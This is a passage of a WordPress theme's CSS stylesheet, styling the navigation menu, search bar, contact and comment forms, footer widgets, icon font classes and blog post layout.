    line-height: 20px;
    color: #626262;
    padding: 25px 10px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

#main-menu .navbar-nav .menu-item:hover > a
{
    color: #e81310;
}

#main-menu .navbar-nav .menu-item .dropdown-menu .menu-item a
{
    padding: 5px 10px;
}

#main-menu .navbar-nav .dropdown-menu
{
    min-width: 200px;
    border: none;
    border-radius: 0;
    margin-top: -15px;
    padding: 15px;
    top: 100%;
    left: -15px;
    box-shadow: none;
}

#main-menu .navbar-nav .dropdown-menu a
{
    margin: 0;
    padding: 5px 10px;
    line-height: 20px;
    background: transparent;
    white-space: inherit;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

#main-menu .navbar-nav .mega-menu
{
    position: static;
}

#main-menu .navbar-nav .mega-menu .dropdown-menu
{
    display: flex;
    flex-flow: row wrap;
    left: 0;
    margin: 0 15px;
    padding: 28px;
}

.fullwidth #main-menu .navbar-nav .mega-menu .dropdown-menu
{
    margin: 0 30px;
}

#main-menu .navbar-nav .mega-menu .dropdown-menu .menu-item
{
    width: calc(20% - 25px);
    margin-right: 25px;
    border-right: 1px solid rgba(255, 255, 255, 0.16);
}

#main-menu .navbar-nav .mega-menu .dropdown-menu .menu-item:nth-child(5n)
{
    border: none;
}

#main-menu .navbar-nav .mega-menu .dropdown-menu .menu-item a
{
    width: auto;
    padding: 7px 10px;
}

#main-menu .navbar-nav .wpglobus-selector-link .dropdown-menu
{
    min-width: 100px;
}

#main-menu .navbar-nav > .menu-item-has-children > a:after
{
    content: "\f107";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 12px;
    font-style: normal;
    font-weight: bold;
    line-height: 1em;
    margin-left: 8px;
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    -moz-transition: -moz-transform 0.3s ease-in-out;
    -o-transition: -o-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
}

#main-menu .navbar-nav > .menu-item-has-children:hover > a:after
{
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
}

#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu .dropdown:before
{
    margin-right: 10px;
    font-weight: 600;
    color: inherit;
    content: "\f105";
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    top: 8px;
    right: 10px;
    font-weight: 700;
    margin: 0;
    color: #1f1f1f;
    -webkit-transition: .25s;
    -moz-transition: .25s;
    -o-transition: .25s;
    transition: .25s;
    font-size: 12px;
}

#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu .dropdown-menu
{
    opacity: 0;
    top: -22px;
    left: 100%;
    margin-left: 0;
    -webkit-transform: translateY(5px);
    -ms-transform: translateY(5px);
    transform: translateY(5px);
    pointer-events: none;
}

#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu .dropdown:hover .dropdown-menu
{
    opacity: 1;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    pointer-events: inherit;
}

#main-menu .navbar-nav > .wpml-ls-item
{
    margin-left: 15px;
}

#main-menu .navbar-nav > .wpml-ls-first-item
{
    margin-left: 40px;
}

#main-menu .navbar-nav > .wpml-ls-item > a
{
    color: #bbbbbb;
    padding-right: 0;
    padding-left: 0;
}

#main-menu .navbar-nav > .wpml-ls-item:hover > a
{
    color: #626262;
}

#main-menu .navbar-nav > .wpml-ls-current-language > a,
#main-menu .navbar-nav > .wpml-ls-current-language:hover > a
{
    color: #e81310;
    cursor: default;
}

.header-search-bar
{
    display: block;
    float: left;
    position: relative;
    padding: 33px 0 32px;
    z-index: 100;
}

.header-search-bar .fa.toggle-search
{
    text-align: center;
    font-size: 16px;
    position: relative;
    cursor: pointer;
    float: left;
    padding: 0;
    width: 35px;
    height: 35px;
    z-index: 10;
    line-height: 35px;
    -webkit-transition: .25s;
    -o-transition: .25s;
    transition: .25s;
}

.header-search-bar .header-search-container
{
    position: absolute;
    right: 0;
    top: 100%;
    background: #ffffff;
    padding: 20px 24px;
    z-index: 9;
    opacity: 0;
    visibility: hidden;
    box-shadow: none;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    -webkit-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
}

.header-search-bar .header-search-container.active
{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

.header-search-bar .header-search-container form
{
    height: 40px;
}

.header-search-bar .header-search-container .searchform #s
{
    background: #ffffff;
    color: #1f1f1f;
    border: none;
    border-radius: 0;
    line-height: 40px;
    height: 40px;
    margin: 0;
    font-size: 13px;
    padding: 0 15px;
    font-weight: 400;
    border-radius: 25px;
    width: 200px;
    float: left;
    box-shadow: none;
    border: 2px solid #e8e9e9;
}

.header-search-bar .header-search-container .searchform #searchsubmit
{
    margin: 0;
    padding: 0;
    height: 40px;
    width: 40px;
    font-size: 14px;
    display: block;
    color: #1f1f1f;
}

@media (max-width: 1079px)
{
    .header-search-bar
    {
        display: none;
    }

    #main-menu .navbar-nav .dropdown-menu
    {
        padding: 0;
        border: none;
        border-radius: 0;
        box-shadow: none;
        min-width: 230px;
        left: auto;
        visibility: visible;
        float: none;
        opacity: 1;
        margin-bottom: 20px;
        width: 100%;
        top: auto;
        position: relative;
    }

    #main-menu .navbar-nav .mega-menu
    {
        position: relative;
    }

    #main-menu .navbar-nav .mega-menu.mobile-visible
    {
        position: relative;
        margin-bottom: 15px;
    }

    #main-menu .navbar-nav .mega-menu .dropdown-menu .menu-item
    {
        width: 100%;
        display: inline-block;
        float: none;
        margin-right: 0;
        border-right: none;
    }

    #main-menu .navbar-nav .mega-menu .dropdown-menu
    {
        left: auto;
        margin: 0;
        padding: 0;
    }

    #main-menu .navbar-nav .menu-item .dropdown-menu .menu-item a
    {
        padding: 10px 15px;
    }

    #main-menu .navbar-nav .menu-item-has-children .dropdown-menu .menu-item-has-children .dropdown-menu, #main-menu .navbar-nav .menu-item-has-children .dropdown-menu
    {
        display: none;
    }

    #main-menu .navbar-nav .menu-item-has-children.mobile-visible .dropdown-menu .menu-item-has-children.mobile-visible .dropdown-menu, #main-menu .navbar-nav .menu-item-has-children.mobile-visible .dropdown-menu
    {
        display: block;
        background: rgba(255, 255, 255, 0.5);
        border: none;
        margin: 0;
        padding-top: 5px;
        padding-bottom: 5px;
        opacity: 1;
        visibility: visible;
        transform: none;
    }

    #main-menu .navbar-nav .menu-item-has-children .dropdown-menu .dropdown:before
    {
        display: none;
    }

    #main-menu .navbar-nav .menu-item-has-children a
    {
        width: calc(100% - 40px);
    }

    #main-menu .navbar-nav .menu-item-has-children .mobile-dropdown
    {
        font-family: FontAwesome;
        font-size: 12px;
        font-style: normal;
        font-weight: normal;
        line-height: 1em;
        padding: 12px;
        top: 6px;
        z-index: 99;
        right: 0;
        position: absolute;
        -webkit-font-smoothing: antialiased;
    }

    #main-menu .navbar-nav .menu-item-has-children .dropdown-menu .menu-item-has-children .mobile-dropdown:before,
    #main-menu .navbar-nav .menu-item-has-children .mobile-dropdown:before
    {
        content: "\f078";
    }

    #main-menu .navbar-nav .menu-item-has-children .dropdown-menu .menu-item-has-children.mobile-visible .mobile-dropdown:before,
    #main-menu .navbar-nav .menu-item-has-children.mobile-visible .mobile-dropdown:before
    {
        content: "\f077";
    }

    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse
    {
        overflow-y: scroll;
        max-height: calc(100vh - 64px);
    }

    #main-menu .navbar-nav > .menu-item-has-children > a:after
    {
        display: none;
    }

    .navbar.navbar-default.navbar-shrink .modal-menu-item
    {
        border-color: #ffffff;
        padding: 0;
        border: 2px solid;
    }

    #main-menu .navbar-nav .menu-item a
    {
        padding: 10px 0;
    }

    #main-menu .navbar-nav > .wpml-ls-item
    {
        float: left;
        margin-top: 10px;
    }

    #main-menu .navbar-nav > .wpml-ls-first-item
    {
        margin-left: 0;
    }

    .nav-logo,
    .navbar-shrink .nav-logo
    {
        display: block;
    }

    .fixed-logo,
    .navbar-shrink .fixed-logo
    {
        display: none;
    }

    header .header-dashboard .dashboard
    {
        max-width: 90%;
    }

    .navbar-fixed-top
    {
        padding-top: 8px;
        padding-bottom: 8px;
    }
}

/* --------------------------------------
6. SECTIONS
-----------------------------------------*/

/*6.9 SUBSCRIBE*/

.wpcf7-form
{
    text-align: left;
}

.wpcf7-form label
{
    display: block;
}

.wpcf7 br
{
    display: none;
}

.wpcf7-form-control-wrap
{
    position: relative;
    margin-right: 40px;
    width: 100%;
    display: inline-block;
}

#comments
{
    margin-right: 30px;
}

#comments textarea,
.wpcf7-form textarea
{
    width: 100%;
    outline: none;
    display: inline-block;
    padding: 10px;
    resize: none;
    height: 100px;
    font-size: 14px;
    text-shadow: none;
    border: 2px solid #e8e9e9;
    background: #ffffff;
}

#comments label,
.wpcf7-form .label
{
    font-weight: bold;
    text-align: left;
    color: #bbbbbb;
    padding-left: 0px;
    font-size: 12px;
    letter-spacing: 0;
    margin-bottom: 10px;
    display: block;
    margin-top: 10px;
}

#comments label
{
    color: #1f1f1f;
}

#comments input[type="checkbox"] + label
{
    display: inline-block;
}

span.wpcf7-not-valid-tip
{
    font-size: 12px;
    line-height: 12px;
    margin-top: -4px;
}

div.wpcf7-response-output
{
    margin: 0px 0 20px;
    font-size: 14px;
    position: relative;
}

.wpcf7-form .wpcf7-response-output.wpcf7-validation-errors
{
    color: #d8000c;
    background-color: #ffbaba;
    border: 0;
    padding: 10px 10px 10px 50px;
}

.wpcf7-form .wpcf7-response-output.wpcf7-mail-sent-ok
{
    color: #4f8a10;
    background-color: #dff2bf;
    border: 0;
    padding: 10px 10px 10px 50px;
}

div.wpcf7-mail-sent-ok:before, div.wpcf7-validation-errors:before
{
    font: 26px/30px FontAwesome;
    margin-right: 16px;
    vertical-align: middle;
    position: absolute;
    left: 10px;
}

div.wpcf7-mail-sent-ok:before
{
    content: '\f00c';
    position: absolute;
    left: 10px;
}

div.wpcf7-validation-errors:before
{
    content: '\f057';
}

#single-page #comments
{
    clear: both;
    margin: 50px 0;
}

.comment-form-cookies-consent
{
    display: block;
    float: left;
    width: 100%;
    margin-bottom: 20px !important;
}

.comment-form-cookies-consent input
{
    margin-right: 10px;
}

.single-page-content p
{
    margin-bottom: 30px;
}

#single-page .wpcf7 p
{
    margin-bottom: 0;
}

#single-page .wpcf7 .label
{
    margin-bottom: 10px;
}

.post-password-form
{
    padding-right: 15px;
    padding-left: 15px;
    margin-top: 100px;
    margin-right: auto;
    margin-left: auto;
}

.wpcf7 .wpcf7-text, .wpcf7 .wpcf7-select
{
    margin-bottom: 10px;
}

@media (min-width: 992px)
{
    .post-password-form
    {
        width: 970px;
    }
}

@media (min-width: 1200px)
{
    .post-password-form
    {
        width: 1240px;
    }
}

.post-password-form input[type="password"]
{
    margin-left: 10px;
    padding: 0 20px;
    outline: 0;
    font-size: 13px;
    line-height: 48px;
    height: 48px;
    background: #ffffff;
    border-radius: 25px;
    border: 2px solid #e8e9e9;
}

.post-password-form input[type="submit"]
{
    height: 50px;
    padding: 0 25px;
    border-radius: 25px;
    color: #ffffff;
    line-height: 46px;
    font-size: 12px;
    outline: none;
    font-weight: bold;
    letter-spacing: 1px;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    text-align: center;
    text-transform: uppercase;
}

.post-password-form input[type="submit"]:hover
{
    background-color: #ffffff;
}

.light-font
{
    font-weight: 100;
}

.contact-map-container .toggle-map:hover, .wpcf7 .wpcf7-submit:hover
{
    background: #ffffff;
}

#single-page #comments input[type="text"],
#single-page #comments input[type="email"],
#posts-content #comments input[type="text"],
#posts-content #comments input[type="email"],
.wpcf7 .wpcf7-text,
.wpcf7 .wpcf7-email,
.wpcf7 .wpcf7-select
{
    width: 100%;
    height: 48px;
    background-color: #ffffff;
    color: #333333;
    outline: none;
    display: inline-block;
    padding: 0 10px;
    font-size: 14px;
    font-weight: normal;
    text-shadow: none;
    border: 2px solid #e8e9e9;
}

.register-form .wpcf7 .wpcf7-submit, .register-form .wpcf7-form-control-wrap
{
    width: 22.5% !important;
    margin-left: 1%;
    margin-right: 1%;
    display: inline-block;
}

.register-form .wpcf7 .wpcf7-submit
{
    float: right;
    margin-top: 0;
}

.register-form .wpcf7 .wpcf7-submit:hover
{
    background: transparent !important;
}

.register-form .wpcf7 .ajax-loader
{
    display: none;
}

.wpcf7-select
{
    display: block;
    cursor: pointer;
    text-transform: uppercase;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    position: relative;
}

.woocommerce .woocommerce-ordering:after,
.menu-31:after
{
    display: block;
    content: "\f107";
    font-family: FontAwesome;
    padding: 8px;
    position: absolute;
    right: 20px;
    top: 17px;
    z-index: 10;
    width: 10%;
    font-weight: bold;
    line-height: 10%;
    width: 10px;
    height: 10px;
    color: #333333;
}

.woocommerce .woocommerce-ordering:after
{
    right: 20px;
    top: 21px;
}

.register-form .wpcf7 .wpcf7-text, .register-form .wpcf7 .wpcf7-email, .register-form .wpcf7 .wpcf7-select
{
    min-width: 100%;
    width: 100%;
    margin-bottom: 0;
}

.register-form div.wpcf7 img.ajax-loader
{
    display: none;
}

/* --------------------------------------
7.FOOTER
-----------------------------------------*/
.vc_row.vc_row-has-fill
{
    background-repeat: no-repeat;
    background-position: center;
}

#footer.classic
{
    position: relative;
}

#footer.fixed
{
    position: fixed;
    right: 0;
    bottom: 0;
    left: 0;
}

.upper-footer
{
    padding-top: 60px;
    padding-bottom: 60px;
}

.lower-footer
{
    border-top: 1px solid #626262;
    padding-top: 15px;
    padding-bottom: 15px;
}

.footer_widget
{
    max-width: 280px;
}

.second-widget-area > .footer_widget
{
    margin-right: auto;
    margin-left: auto;
}

.third-widget-area > .footer_widget
{
    margin-left: auto;
}

.footer_widget ul
{
    list-style: none;
    margin: 0;
    padding: 0;
}

.footer_widget li
{
    font-size: 14px;
    line-height: 1.5em;
}

.footer_widget a
{
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    color: #ffffff;
}

.footer_widget a:hover
{
    text-decoration: none;
    color: #ffffff;
    opacity: 0.8;
}

.footer_widget .logo
{
    max-width: 100%;
    height: auto;
}

.footer_widget .widget-title
{
    font-size: 16px;
    font-weight: bold;
    line-height: 20px;
    margin-bottom: 20px;
}

.footer_widget p
{
    margin-bottom: 0;
}

.footer_widget li
{
    margin-top: 5px;
}

.footer_widget li:first-child
{
    margin-top: 0;
}

.footer-copyright
{
    font-size: 16px;
    line-height: 1.25em;
    text-align: center;
    color: #bbbbbb;
}

.footer-contacts > li
{
    font-size: 14px;
    line-height: 20px;
    color: #ffffff;
}

.footer-contacts > li:before
{
    content: '';
    display: inline-block;
    width: 16px;
    height: 16px;
    background: no-repeat center;
    background-size: contain;
    vertical-align: middle;
    margin-top: -2px;
    margin-right: 10px;
}

.footer-contacts > li.phone:before
{
    background-image: url(/wp-content/themes/cognitive/images/phone-white.svg);
}

.footer-contacts > li.email:before
{
    background-image: url(/wp-content/themes/cognitive/images/email-white.svg);
}

.footer-contacts > li.location:before
{
    background-image: url(/wp-content/themes/cognitive/images/location-white.svg);
}

.socials-widget
{
    max-width: 280px;
    margin-left: auto;
}

.socials-widget > a
{
    display: inline-block;
    width: 30px;
    height: 30px;
    text-indent: -9999em;
    vertical-align: top;
    margin-left: 15px;
    position: relative;
}

.socials-widget > a:first-child
{
    margin-left: 0;
}

.socials-widget > a > svg
{
    content: '';
    width: 20px;
    height: 20px;
    margin-top: -10px;
    margin-left: -10px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transition: opacity 0.3s ease-in-out;
    -moz-transition: opacity 0.3s ease-in-out;
    -o-transition: opacity 0.3s ease-in-out;
    transition: opacity 0.3s ease-in-out;
}

.socials-widget > a:hover > svg
{
    opacity: 0.8;
}

.back-to-top
{
    width: 40px;
    height: 40px;
    background: rgba(98, 98, 98, 0.8);
    font-size: 14px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
    position: fixed;
    bottom: 20px;
    right: -50px;
    z-index: 9999;
    cursor: pointer;
    -webkit-transition: background-color 0.3s ease-in-out, right 0.3s ease-in-out;
    -moz-transition: background-color 0.3s ease-in-out, right 0.3s ease-in-out;
    -o-transition: background-color 0.3s ease-in-out, right 0.3s ease-in-out;
    transition: background-color 0.3s ease-in-out, right 0.3s ease-in-out;
}

.back-to-top:hover
{
    background-color: rgba(98, 98, 98, 1);
}

.back-to-top.active
{
    right: 20px;
}

.back-to-top > .fa
{
    color: #ffffff;
}

@media (max-width: 991px)
{
    #footer.fixed
    {
        position: relative;
    }

    .upper-footer .first-widget-area,
    .upper-footer .second-widget-area,
    .upper-footer .third-widget-area,
    .upper-footer .forth-widget-area
    {
        margin-top: 40px;
    }

    .upper-footer .first-widget-area:first-child,
    .upper-footer .second-widget-area:first-child,
    .upper-footer .third-widget-area:first-child,
    .upper-footer .forth-widget-area:first-child
    {
        margin-top: 0;
    }

    .lower-footer
    {
        border-top: none;
    }

    .footer_widget
    {
        margin-left: auto;
        margin-right: auto;
    }

    .footer_widget .textwidget
    {
        max-width: initial;
        text-align: center;
    }

    .footer_widget .widget-title
    {
        text-align: center;
    }

    .socials-widget
    {
        text-align: center;
    }

    .socials-widget > a,
    .socials-widget > a:first-child
    {
        margin-right: 10px;
        margin-left: 10px;
    }
}

/*-----------------------------------------------------------------*/

/* 8. ICONS
/*-----------------------------------------------------------------*/

.iconspage header
{
    text-align: center;
    padding: 120px 0 0;
}

.iconspage header h1
{
    font-size: 2rem;
}

.iconspage header p
{
    font-size: 1.4rem;
    margin-top: .6em;
}

.iconspage header a:hover
{
    text-decoration: underline;
}

.iconspage section
{
    width: 90%;
    max-width: 1200px;
    margin: 50px auto;
}

.iconspage section h2
{
    border-bottom: 1px solid #e2e2e2;
    padding: 0 0 1em .2em;
    margin-bottom: 1em;
}

.iconspage ul::after
{
    clear: both;
    content: "";
    display: table;
}

.iconspage ul li
{
    width: 25%;
    float: left;
    padding: 16px 0;
    text-align: center;
    border-radius: .25em;
    cursor: pointer;
    -webkit-transition: background 0.2s;
    -moz-transition: background 0.2s;
    transition: background 0.2s;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    overflow: hidden;
}

.iconspage ul li:hover
{
    background: #dbdbdb;
}

.iconspage ul p
{
    display: inline-block;
    font-size: 1rem;
    margin-top: 10px;
    color: #999999;
    -webkit-user-select: auto;
    -moz-user-select: auto;
    -ms-user-select: auto;
    user-select: auto;
    white-space: nowrap;
    width: 100%;
    padding: 10px;
    overflow: hidden;
    text-overflow: ellipsis;
}

[class^='nc-icon-outline'], [class*='nc-icon-outline']
{
    display: inline-block;
    font-family: 'Nucleo Outline' !important;
    speak: none;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.nc-icon-outline-air-baloon:before
{
    content: "\e600";
}

.nc-icon-outline-album:before
{
    content: "\e601";
}

.nc-icon-outline-banana:before
{
    content: "\e602";
}

.nc-icon-outline-bear:before
{
    content: "\e603";
}

.nc-icon-outline-beer:before
{
    content: "\e604";
}

.nc-icon-outline-board:before
{
    content: "\e605";
}

.nc-icon-outline-bookmark-add:before
{
    content: "\e606";
}

.nc-icon-outline-bookmark-remove:before
{
    content: "\e607";
}

.nc-icon-outline-bookmark:before
{
    content: "\e608";
}

.nc-icon-outline-cake:before
{
    content: "\e609";
}

.nc-icon-outline-cart-add:before
{
    content: "\e60a";
}

.nc-icon-outline-cart:before
{
    content: "\e60b";
}

.nc-icon-outline-chat:before
{
    content: "\e60c";
}

.nc-icon-outline-cloud:before
{
    content: "\e60d";
}

.nc-icon-outline-coffee:before
{
    content: "\e60e";
}

.nc-icon-outline-controller:before
{
    content: "\e60f";
}

.nc-icon-outline-diamond:before
{
    content: "\e610";
}

.nc-icon-outline-dislike:before
{
    content: "\e611";
}

.nc-icon-outline-evil:before
{
    content: "\e612";
}

.nc-icon-outline-eye-ban:before
{
    content: "\e613";
}

.nc-icon-outline-eye:before
{
    content: "\e614";
}

.nc-icon-outline-flight:before
{
    content: "\e615";
}

.nc-icon-outline-headphones:before
{
    content: "\e616";
}

.nc-icon-outline-heart:before
{
    content: "\e617";
}

.nc-icon-outline-home:before
{
    content: "\e618";
}

.nc-icon-outline-image:before
{
    content: "\e619";
}

.nc-icon-outline-keyboard:before
{
    content: "\e61a";
}

.nc-icon-outline-laptop:before
{
    content: "\e61b";
}

.nc-icon-outline-like:before
{
    content: "\e61c";
}

.nc-icon-outline-money:before
{
    content: "\e61d";
}

.nc-icon-outline-moon-storm:before
{
    content: "\e61e";
}

.nc-icon-outline-moon:before
{
    content: "\e61f";
}

.nc-icon-outline-moto:before
{
    content: "\e620";
}

.nc-icon-outline-mouse:before
{
    content: "\e621";
}

.nc-icon-outline-pc:before
{
    content: "\e622";
}

.nc-icon-outline-pizza:before
{
    content: "\e623";
}

.nc-icon-outline-player:before
{
    content: "\e624";
}

.nc-icon-outline-print:before
{
    content: "\e625";
}

.nc-icon-outline-reflex:before
{
    content: "\e626";
}

.nc-icon-outline-robot:before
{
    content: "\e627";
}

.nc-icon-outline-shirt:before
{
    content: "\e628";
}

.nc-icon-outline-sign:before
{
    content: "\e629";
}

.nc-icon-outline-skull:before
{
    content: "\e62a";
}

.nc-icon-outline-suitcase:before
{
    content: "\e62b";
}

.nc-icon-outline-sun-cloud:before
{
    content: "\e62c";
}

.nc-icon-outline-sushi:before
{
    content: "\e62d";
}

.nc-icon-outline-taxi:before
{
    content: "\e62e";
}

.nc-icon-outline-vespa:before
{
    content: "\e62f";
}

.nc-icon-outline-wallet:before
{
    content: "\e630";
}

.nc-icon-outline-world:before
{
    content: "\e631";
}

/*-----------------------------------------------------------------*/

/* 9. BLOG
/*-----------------------------------------------------------------*/

.vc_grid-item-mini .vc_gitem-zone
{
    background-color: white;
}

.vc_grid-item-mini .vc_gitem-zone img
{
    margin-bottom: -10px;
    z-index: 10;
    position: relative;
}

.vc_grid-item-mini .vc_gitem-zone-a .vc_gitem-row-position-top,
.vc_grid-item-mini .vc_gitem-zone-b .vc_gitem-row-position-top
{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
}

.vc_grid-item-mini .wpb_single_image.vc_align_center
{
    margin-bottom: 0 !important;
}

.vc_grid-item-mini .vc_custom_heading
{
    margin-bottom: 20px;
}

.vc_grid-item-mini .vc_gitem-post-data
{
    font-size: 15px;
    line-height: 1.6;
}

.vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_date
{
    font-size: 13px;
    font-weight: inherit;
    line-height: 1;
    margin-bottom: 25px;
    opacity: 0.75;
    margin-top: -13px;
}

.vc_grid-item-mini .vc_gitem_row .vc_gitem-col
{
    padding: 0;
}

.vc_grid-item-mini .vc_gitem-zone-a .vc_gitem-row-position-bottom, .vc_grid-item-mini .vc_gitem-zone-b .vc_gitem-row-position-bottom
{
    position: relative;
}

.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4
{
    margin: 0;
    letter-spacing: -0.2px;
}

.vc_grid-item-mini .vc-gitem-zone-height-mode-auto:before
{
    content: "";
    display: block;
    padding-top: 0;
}

.vc_grid-item-mini .vc_gitem-zone-a .vc_gitem-row-position-middle, .vc_gitem-zone-b .vc_gitem-row-position-middle
{
    position: relative;
    -webkit-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    padding: 35px;
    text-align: center;
    padding-top: 40px;
}

.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom
{
    text-align: center;
    height: 44px;
    border: none;
    border-radius: 999px;
    min-width: 160px;
    font-size: 12px;
    font-weight: 900;
    color: #ffffff;
    padding: 0 25px;
    margin: auto;
    display: table;
    text-transform: uppercase;
    box-sizing: border-box;
    line-height: 44px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    background: transparent;
    cursor: pointer;
}

.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom:hover
{
    color: #ffffff;
}

.vc_grid-item-mini .vc_btn3-container.vc_btn3-center
{
    text-align: center;
    margin-top: 30px;
}

.vc_grid-item-mini .vc_btn3-container.vc_btn3-center
{
    margin-bottom: 0;
}

.vc_grid-item-mini .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty)
{
    padding-right: 30px;
}

.vc_grid-item-mini .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:hover
{
    padding-right: 34px;
}

#header.blog-header
{
    background: #f8f8f8;
}

.blog-header
{
    background-size: cover !important;
    position: relative;
    overflow: hidden;
}

.header-overlay
{
    position: absolute;
    width: 100%;
    height: 120%;
    top: 0;
    left: 0;
    background-repeat: no-repeat;
    background-size: 100%;
}

.with-overlay .parallax-overlay
{
    opacity: 1;
}

.single-page-heading
{
    padding-top: 120px;
    padding-bottom: 120px;
    position: relative;
    overflow: hidden;
}

.maintenance .single-page-heading
{
    display: none;
}

@media (max-width: 959px)
{
    .single-page-heading
    {
        padding-top: 60px;
        padding-bottom: 60px;
    }
}

.blog-header .intro-text
{
    position: relative;
    padding-top: 220px;
    width: 100%;
    padding-bottom: 0;
}

.search #posts-content,
.archive #posts-content,
.blog #posts-content
{
    padding-top: 60px;
    padding-bottom: 60px;
}

.search-results .blog-single-title
{
    font-weight: bold;
    line-height: 30px;
    font-size: 22px;
    text-align: left;
    margin-top: 0;
}

.search-results .blog-single-title a
{
    color: #1f1f1f;
}

#posts-content .blog-separator
{
    color: #cccccc;
    padding: 0 15px;
    display: inline-block;
    margin: 0;
}

#posts-content .post .blog-single-title,
#posts-content .blog-single-content .blog-single-title
{
    font-weight: bold;
    line-height: 30px;
    font-size: 24px;
    text-align: left;
    margin-top: 20px;
}

#posts-content .entry-meta
{
    width: 100%;
    margin-bottom: 32px;
    color: inherit;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    font-size: 13px;
    font-weight: 400;
    padding-top: 6px;
    line-height: 1.3;
    margin-top: 0;
}

#posts-content .more-button a
{
    text-transform: uppercase;
    display: inline-block;
    font-weight: bold;
    margin-top: 15px;
    font-size: 14px;
}

#posts-content .type-attachment,
#posts-content .cproduct,
#posts-content .service,
#posts-content .post
{
    margin-bottom: 60px;
    background: #ffffff;
    padding: 35px;
    padding-bottom: 45px;
    font-size: inherit;
    overflow: hidden;
    margin-right: 30px;
}

#posts-content .event
{
    margin-bottom: 30px;
    padding: 30px;
    font-size: inherit;
    overflow: hidden;
}

.single-event #posts-content .event
{
    margin-right: 30px;
}
@media (max-width: 991px)
{
    .single-event #posts-content .event
    {
        margin-right: 0px;
        padding: 0;
    }
}
.search-results #posts-content article
{
    margin-bottom: 20px;
    background: #ffffff;
    padding: 35px;
    padding-bottom: 45px;
    border-radius: 10px;
    font-size: inherit;
    overflow: hidden;
    margin-right: 30px;
}

#no-posts-found
{
    padding: 0;
}

#no-posts-found .section-title
{
    text-align: left;
}

#posts-content .event.sticky p,
#posts-content .event.sticky .entry-meta,
#posts-content .event.sticky li,
#posts-content .post.sticky p,
#posts-content .post.sticky .entry-meta,
#posts-content .post.sticky li
{
    font-weight: bold;
}

#posts-content .event.BlogMinimal .blog-single-title,
#posts-content .event.BlogMinimal,
#posts-content .post.BlogMinimal .blog-single-title,
#posts-content .post.BlogMinimal
{
    text-align: center;
}

#posts-content .event.BlogMinimal .comment-count,
#posts-content .post.BlogMinimal .comment-count
{
    float: none;
}

#posts-content .event.BlogMinimal .entry-content,
#posts-content .post.BlogMinimal .entry-content
{
    max-height: 50px;
    overflow: hidden;
    margin-bottom: 25px;
}

#posts-content .format-status .entry-content p
{
    font-size: 20px;
    font-style: italic;
    font-weight: 300;
}

.post_format-post-format-gallery .wp-post-image,
.post_format-post-format-image .wp-post-image
{
    display: none;
}

.single-post #posts-content .event,
.single-post #posts-content .post
{
    margin-bottom: 55px;
}

#posts-content img
{
    max-width: 100%;
    height: auto;
}

#posts-content .wp-post-image
{
    margin-left: -30px;
    margin-top: -30px;
    width: auto;
    max-width: calc(100% + 60px);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

#posts-content .wp-post-image:hover
{
}

.single-post #posts-content .wp-post-image:hover
{
    opacity: 1;
}

.single-post .navigation.pagination
{
    margin-top: 0;
}

.single-post .navigation.pagination .next, .single-post .navigation.pagination .prev
{
}

#posts-content .comment-count
{
    float: right;
    margin-right: 5px;
}

#posts-content .comment-count .fa
{
    margin-right: 7px;
}

.entry-meta .fa
{
    margin-right: 7px;
    font-size: 12px;
}

.entry-meta span
{
    margin-right: 15px;
}

.entry-meta .fa-calendar-o
{
    font-size: 11px;
}

#comments #respond #reply-title, .reply-title, .widget-title, #reply-title
{
    font-size: 16px;
    font-family: inherit;
    text-align: left;
    font-weight: bold;
    margin: 0;
    letter-spacing: -0.3px;
    line-height: 40px;
}

.reply-title
{
    border-bottom: 1px solid rgba(34, 35, 40, 0.13);
    padding-bottom: 30px;
}

.comment-notes
{
    display: none;
}

#comments .children li:last-child, #comments .children li
{
    border-top: 1px solid rgba(34, 35, 40, 0.13);
    margin-top: 35px;
    padding-bottom: 0;
    border-bottom: none;

}
